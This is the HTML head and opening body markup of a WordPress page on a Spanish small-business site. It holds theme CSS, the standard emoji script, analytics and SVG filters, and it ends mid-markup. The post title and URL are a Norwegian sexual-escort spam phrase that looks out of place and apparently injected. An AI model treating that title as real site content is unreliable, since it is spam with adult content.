

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://iberpymes.com/gratis-cum-shot-klipp-zucchini-sex-video-chat-escorte-ostfold/
body_size: 30472
content:
<!DOCTYPE html>
<html lang="es">
<head>
	<meta charset="UTF-8">
	<title>Gratis cum shot klipp zucchini &#038; sex video chat escorte ostfold &#8211; Iberpymes</title>
<meta name='robots' content='max-image-preview:large' />
<meta name="viewport" content="width=device-width, initial-scale=1"><link href='https://fonts.gstatic.com' crossorigin rel='preconnect' />
<link href='https://fonts.googleapis.com' crossorigin rel='preconnect' />
<link rel="alternate" type="application/rss+xml" title="Iberpymes &raquo; Feed" href="https://iberpymes.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Iberpymes &raquo; Feed de los comentarios" href="https://iberpymes.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Iberpymes &raquo; Comentario Gratis cum shot klipp zucchini &#038; sex video chat escorte ostfold del feed" href="https://iberpymes.com/gratis-cum-shot-klipp-zucchini-sex-video-chat-escorte-ostfold/feed/" />
<script>
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/iberpymes.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.1"}};
/*! This file is auto-generated */
!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode,e=(p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0),i.toDataURL());return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(p&&p.fillText)switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([129777,127995,8205,129778,127999],[129777,127995,8203,129778,127999])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(e=t.source||{}).concatemoji?c(e.concatemoji):e.wpemoji&&e.twemoji&&(c(e.twemoji),c(e.wpemoji)))}(window,document,window._wpemojiSettings);
</script>
<style>
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='generate-fonts-css' href='//fonts.googleapis.com/css?family=Open+Sans:300,300italic,regular,italic,600,600italic,700,700italic,800,800italic' media='all' />
<link rel='stylesheet' id='wp-block-library-css' href='https://iberpymes.com/wp-includes/css/dist/block-library/style.min.css?ver=6.1' media='all' />
<link rel='stylesheet' id='classic-theme-styles-css' href='https://iberpymes.com/wp-includes/css/classic-themes.min.css?ver=1' media='all' />
<style id='global-styles-inline-css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--contrast: var(--contrast);--wp--preset--color--contrast-2: var(--contrast-2);--wp--preset--color--contrast-3: var(--contrast-3);--wp--preset--color--base: var(--base);--wp--preset--color--base-2: var(--base-2);--wp--preset--color--base-3: var(--base-3);--wp--preset--color--accent: var(--accent);--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--duotone--dark-grayscale: url('#wp-duotone-dark-grayscale');--wp--preset--duotone--grayscale: url('#wp-duotone-grayscale');--wp--preset--duotone--purple-yellow: url('#wp-duotone-purple-yellow');--wp--preset--duotone--blue-red: url('#wp-duotone-blue-red');--wp--preset--duotone--midnight: url('#wp-duotone-midnight');--wp--preset--duotone--magenta-yellow: url('#wp-duotone-magenta-yellow');--wp--preset--duotone--purple-green: url('#wp-duotone-purple-green');--wp--preset--duotone--blue-orange: url('#wp-duotone-blue-orange');--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;}:where(.is-layout-flex){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='generate-style-grid-css' href='https://iberpymes.com/wp-content/themes/generatepress/assets/css/unsemantic-grid.min.css?ver=3.2.2' media='all' />
<link rel='stylesheet' id='generate-style-css' href='https://iberpymes.com/wp-content/themes/generatepress/assets/css/style.min.css?ver=3.2.2' media='all' />
<style id='generate-style-inline-css'>
body{background-color:#ffffff;color:#3a3a3a;}a{color:#1a6600;}a:visited{color:#ff8800;}a:hover, a:focus, a:active{color:#ff8800;}body .grid-container{max-width:1100px;}.wp-block-group__inner-container{max-width:1100px;margin-left:auto;margin-right:auto;}.site-header .header-image{width:390px;}:root{--contrast:#222222;--contrast-2:#575760;--contrast-3:#b2b2be;--base:#f0f0f0;--base-2:#60A60E;--base-3:#B2C58D;--accent:#648B1A;}.has-contrast-color{color:var(--contrast);}.has-contrast-background-color{background-color:var(--contrast);}.has-contrast-2-color{color:var(--contrast-2);}.has-contrast-2-background-color{background-color:var(--contrast-2);}.has-contrast-3-color{color:var(--contrast-3);}.has-contrast-3-background-color{background-color:var(--contrast-3);}.has-base-color{color:var(--base);}.has-base-background-color{background-color:var(--base);}.has-base-2-color{color:var(--base-2);}.has-base-2-background-color{background-color:var(--base-2);}.has-base-3-color{color:var(--base-3);}.has-base-3-background-color{background-color:var(--base-3);}.has-accent-color{color:var(--accent);}.has-accent-background-color{background-color:var(--accent);}body, button, input, select, textarea{font-family:"Open Sans", sans-serif;}body{line-height:1.5;}.entry-content > [class*="wp-block-"]:not(:last-child){margin-bottom:1.5em;}.main-title{font-size:45px;}.main-navigation .main-nav ul ul li a{font-size:14px;}.sidebar .widget, .footer-widgets .widget{font-size:17px;}h1{font-weight:300;font-size:40px;}h2{font-weight:300;font-size:30px;}h3{font-size:20px;}h4{font-size:inherit;}h5{font-size:inherit;}@media (max-width:768px){.main-title{font-size:30px;}h1{font-size:30px;}h2{font-size:25px;}}.top-bar{background-color:#636363;color:#ffffff;}.top-bar a{color:#ffffff;}.top-bar a:hover{color:#303030;}.site-header{background-color:#f4f4f4;color:#3a3a3a;}.site-header a{color:#3a3a3a;}.main-title a,.main-title a:hover{color:#222222;}.site-description{color:#757575;}.main-navigation,.main-navigation ul ul{background-color:var(--accent);}.main-navigation .main-nav ul li a, .main-navigation .menu-toggle, .main-navigation .menu-bar-items{color:#ffffff;}.main-navigation .main-nav ul li:not([class*="current-menu-"]):hover > a, .main-navigation .main-nav ul li:not([class*="current-menu-"]):focus > a, .main-navigation .main-nav ul li.sfHover:not([class*="current-menu-"]) > a, .main-navigation .menu-bar-item:hover > a, .main-navigation .menu-bar-item.sfHover > a{color:#60A60E;background-color:#ffffff;}button.menu-toggle:hover,button.menu-toggle:focus,.main-navigation .mobile-bar-items a,.main-navigation .mobile-bar-items a:hover,.main-navigation .mobile-bar-items a:focus{color:#ffffff;}.main-navigation .main-nav ul li[class*="current-menu-"] > a{color:#ffffff;background-color:#B2C58D;}.navigation-search input[type="search"],.navigation-search input[type="search"]:active, .navigation-search input[type="search"]:focus, .main-navigation .main-nav ul li.search-item.active > a, .main-navigation .menu-bar-items .search-item.active > a{color:#60A60E;background-color:#ffffff;}.main-navigation ul ul{background-color:#3f3f3f;}.main-navigation .main-nav ul ul li a{color:#ffffff;}.main-navigation .main-nav ul ul li:not([class*="current-menu-"]):hover > a,.main-navigation .main-nav ul ul li:not([class*="current-menu-"]):focus > a, .main-navigation .main-nav ul ul li.sfHover:not([class*="current-menu-"]) > a{color:#ffffff;background-color:#4f4f4f;}.main-navigation .main-nav ul ul li[class*="current-menu-"] > a{color:#ffffff;background-color:#4f4f4f;}.separate-containers .inside-article, .separate-containers .comments-area, .separate-containers .page-header, .one-container .container, .separate-containers .paging-navigation, .inside-page-header{background-color:#ffffff;}.entry-meta{color:#595959;}.entry-meta a{color:#595959;}.entry-meta a:hover{color:#1e73be;}.sidebar .widget{background-color:#ffffff;}.sidebar .widget .widget-title{color:#000000;}.footer-widgets{background-color:#ffffff;}.footer-widgets .widget-title{color:#000000;}.site-info{color:#ffffff;background-color:var(--accent);}.site-info a{color:#FFEE80;}.site-info a:hover{color:#ffffff;}.footer-bar .widget_nav_menu .current-menu-item a{color:#ffffff;}input[type="text"],input[type="email"],input[type="url"],input[type="password"],input[type="search"],input[type="tel"],input[type="number"],textarea,select{color:#666666;background-color:#fafafa;border-color:#cccccc;}input[type="text"]:focus,input[type="email"]:focus,input[type="url"]:focus,input[type="password"]:focus,input[type="search"]:focus,input[type="tel"]:focus,input[type="number"]:focus,textarea:focus,select:focus{color:#666666;background-color:#ffffff;border-color:#bfbfbf;}button,html input[type="button"],input[type="reset"],input[type="submit"],a.button,a.wp-block-button__link:not(.has-background){color:#ffffff;background-color:#666666;}button:hover,html input[type="button"]:hover,input[type="reset"]:hover,input[type="submit"]:hover,a.button:hover,button:focus,html input[type="button"]:focus,input[type="reset"]:focus,input[type="submit"]:focus,a.button:focus,a.wp-block-button__link:not(.has-background):active,a.wp-block-button__link:not(.has-background):focus,a.wp-block-button__link:not(.has-background):hover{color:#ffffff;background-color:#3f3f3f;}a.generate-back-to-top{background-color:rgba( 0,0,0,0.4 );color:#ffffff;}a.generate-back-to-top:hover,a.generate-back-to-top:focus{background-color:rgba( 0,0,0,0.6 );color:#ffffff;}@media (max-width: 768px){.main-navigation .menu-bar-item:hover > a, .main-navigation .menu-bar-item.sfHover > a{background:none;color:#ffffff;}}.inside-top-bar{padding:10px;}.inside-header{padding:12px 40px 12px 34px;}.separate-containers .inside-article, .separate-containers .comments-area, .separate-containers .page-header, .separate-containers .paging-navigation, .one-container .site-content, .inside-page-header{padding:30px 40px 40px 40px;}.site-main .wp-block-group__inner-container{padding:30px 40px 40px 40px;}.entry-content .alignwide, body:not(.no-sidebar) .entry-content .alignfull{margin-left:-40px;width:calc(100% + 80px);max-width:calc(100% + 80px);}.separate-containers .widget, .separate-containers .site-main > *, .separate-containers .page-header, .widget-area .main-navigation{margin-bottom:0px;}.separate-containers .site-main{margin:0px;}.both-right.separate-containers .inside-left-sidebar{margin-right:0px;}.both-right.separate-containers .inside-right-sidebar{margin-left:0px;}.both-left.separate-containers .inside-left-sidebar{margin-right:0px;}.both-left.separate-containers .inside-right-sidebar{margin-left:0px;}.separate-containers .page-header-image, .separate-containers .page-header-contained, .separate-containers .page-header-image-single, .separate-containers .page-header-content-single{margin-top:0px;}.separate-containers .inside-right-sidebar, .separate-containers .inside-left-sidebar{margin-top:0px;margin-bottom:0px;}.main-navigation .main-nav ul li a,.menu-toggle,.main-navigation .mobile-bar-items a{padding-left:21px;padding-right:21px;line-height:35px;}.main-navigation .main-nav ul ul li a{padding:10px 21px 10px 21px;}.navigation-search input[type="search"]{height:35px;}.rtl .menu-item-has-children .dropdown-menu-toggle{padding-left:21px;}.menu-item-has-children .dropdown-menu-toggle{padding-right:21px;}.rtl .main-navigation .main-nav ul li.menu-item-has-children > a{padding-right:21px;}.site-info{padding:15px 20px 15px 20px;}@media (max-width:768px){.separate-containers .inside-article, .separate-containers .comments-area, .separate-containers .page-header, .separate-containers .paging-navigation, .one-container .site-content, .inside-page-header{padding:30px;}.site-main .wp-block-group__inner-container{padding:30px;}.site-info{padding-right:10px;padding-left:10px;}.entry-content .alignwide, body:not(.no-sidebar) .entry-content .alignfull{margin-left:-30px;width:calc(100% + 60px);max-width:calc(100% + 60px);}}.one-container .sidebar .widget{padding:0px;}@media (max-width: 768px){.main-navigation .menu-toggle,.main-navigation .mobile-bar-items,.sidebar-nav-mobile:not(#sticky-placeholder){display:block;}.main-navigation ul,.gen-sidebar-nav{display:none;}[class*="nav-float-"] .site-header .inside-header > *{float:none;clear:both;}}
.main-navigation .main-nav ul li a,.menu-toggle,.main-navigation .mobile-bar-items a{transition: line-height 300ms ease}.main-navigation.toggled .main-nav > ul{background-color: var(--accent)}
</style>
<link rel='stylesheet' id='generate-mobile-style-css' href='https://iberpymes.com/wp-content/themes/generatepress/assets/css/mobile.min.css?ver=3.2.2' media='all' />
<link rel='stylesheet' id='generate-font-icons-css' href='https://iberpymes.com/wp-content/themes/generatepress/assets/css/components/font-icons.min.css?ver=3.2.2' media='all' />
<link rel='stylesheet' id='font-awesome-css' href='https://iberpymes.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/font-awesome.min.css?ver=4.7.0' media='all' />
<link rel='stylesheet' id='generate-sticky-css' href='https://iberpymes.com/wp-content/plugins/gp-premium/menu-plus/functions/css/sticky.min.css?ver=2.2.1' media='all' />
<script src='https://iberpymes.com/wp-includes/js/jquery/jquery.min.js?ver=3.6.1' id='jquery-core-js'></script>
<link rel="https://api.w.org/" href="https://iberpymes.com/wp-json/" /><link rel="alternate" type="application/json" href="https://iberpymes.com/wp-json/wp/v2/posts/1862" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://iberpymes.com/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://iberpymes.com/wp-includes/wlwmanifest.xml" />
<meta name="generator" content="WordPress 6.1" />
<link rel="canonical" href="https://iberpymes.com/gratis-cum-shot-klipp-zucchini-sex-video-chat-escorte-ostfold/" />
<link rel='shortlink' href='https://iberpymes.com/?p=1862' />
<link rel="alternate" type="application/json+oembed" href="https://iberpymes.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fiberpymes.com%2Fgratis-cum-shot-klipp-zucchini-sex-video-chat-escorte-ostfold%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://iberpymes.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fiberpymes.com%2Fgratis-cum-shot-klipp-zucchini-sex-video-chat-escorte-ostfold%2F&#038;format=xml" />

			<!-- Global site tag (gtag.js) - Google Analytics -->
			<script async src="https://www.googletagmanager.com/gtag/js?id=UA-118836559-1"></script>
			<script>
				window.dataLayer = window.dataLayer || [];
				function gtag(){dataLayer.push(arguments);}
				gtag('js', new Date());
				gtag( 'config', 'UA-118836559-1' );
			</script>

			<style type="text/css" id="simple-css-output">.above-header-bar { padding: 5px 10px 5px 0; background: #38424B; color: #FFF; text-align: right; font-family: 'Arial Narrow', Arial, sans-serif; font-stretch: condensed; font-size: 0.8em;}.above-header-bar img.emoji { font-size: 1.2em;}#primary-menu { text-transform: uppercase;}.inside-article { padding-top: 0!important; padding-bottom: 0!important;}.site-main {margin-top: 0!important; margin-bottom: 0!important;}.site-logo {padding-top: 16px; padding-bottom:12px;}div.form-group input{ display: block !important; margin-left: auto; margin-right: auto; background-color:#ffffff; color:#1A6600;}</style><link rel="pingback" href="https://iberpymes.com/xmlrpc.php">
<style>.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style><link rel="icon" href="https://iberpymes.com/wp-content/uploads/2022/01/hojasFavicon-150x150.png" sizes="32x32" />
<link rel="icon" href="https://iberpymes.com/wp-content/uploads/2022/01/hojasFavicon.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://iberpymes.com/wp-content/uploads/2022/01/hojasFavicon.png" />
<meta name="msapplication-TileImage" content="https://iberpymes.com/wp-content/uploads/2022/01/hojasFavicon.png" />
</head>

<body class="post-template-default single single-post postid-1862 single-format-standard wp-custom-logo wp-embed-responsive sticky-menu-fade sticky-enabled both-sticky-menu no-sidebar nav-below-header separate-containers fluid-header active-footer-widgets-3 nav-aligned-left header-aligned-left dropdown-hover elementor-default elementor-kit-849" itemtype="https://schema.org/Blog" itemscope>
	<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-dark-grayscale"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 0.49803921568627" /><feFuncG type="table" tableValues="0 0.49803921568627" /><feFuncB type="table" tableValues="0 0.49803921568627" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-grayscale"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 1" /><feFuncG type="table" tableValues="0 1" /><feFuncB type="table" tableValues="0 1" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-purple-yellow"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.54901960784314 0.98823529411765" /><feFuncG type="table" tableValues="0 1" /><feFuncB type="table" tableValues="0.71764705882353 0.25490196078431" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-blue-red"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 1" /><feFuncG type="table" tableValues="0 0.27843137254902" /><feFuncB type="table" tableValues="0.5921568627451 0.27843137254902" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-midnight"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 0" /><feFuncG type="table" tableValues="0 0.64705882352941" /><feFuncB type="table" tableValues="0 1" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-magenta-yellow"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.78039215686275 1" /><feFuncG type="table" tableValues="0 0.94901960784314" /><feFuncB type="table" tableValues="0.35294117647059 0.47058823529412" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-purple-green"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.65098039215686 0.40392156862745" /><feFuncG type="table" tableValues="0 1" /><feFuncB type="table" tableValues="0.44705882352941 0.4" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-blue-orange"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 